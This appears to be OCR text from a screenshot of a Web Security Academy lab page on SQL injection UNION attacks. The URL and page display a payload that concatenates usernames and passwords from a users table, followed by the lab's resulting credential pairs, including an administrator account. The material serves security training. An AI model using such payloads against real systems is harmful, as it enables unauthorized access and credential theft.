 https://ac281fcd1e40ce50c1ad13b3006a00c4.web-security-academy.net/filter?category=%27UNION%20SELECT%20NULL,%20username%20||%20%27~%27%20||%20password%20FROM%20users--
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT NULL, username || '~' || password FROM
users--
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
carlos~okrj48adw7hxvi7i42ul
wiener~vgiwj0h2cxgu7asmxg5q
administrator~jmw750il87sw0f1la0gt